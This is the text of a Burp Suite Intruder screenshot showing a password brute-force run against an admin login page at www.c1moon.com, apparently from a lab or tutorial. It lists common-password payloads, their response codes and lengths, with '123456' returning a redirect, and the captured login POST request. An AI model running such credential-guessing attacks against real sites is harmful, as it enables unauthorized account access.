 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 2037
1 123456 302 670
2 12345678 200 2037
3 qwerty 200 2037
4 123456789 200 2037
5 12345 200 2037
6 1234 200 2037
7 111111 200 2037
8 1234567 200 2037
9 qweasd123 200 2037
10 admin 200 2037
11 dragon 200 2037
12 123123 200 2037
13 baseball 200 2037
Request Response
Pretty Raw \n Actions
1 POST /admin/index.php?action=login HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://www.c1moon.com
10 Connection: close
11 Referer: http://www.c1moon.com/admin/index.php?action=login
12 Cookie: ZDEDebuggerPresent=php,phtml,php3;
? Search... 0 matches
668 of 1003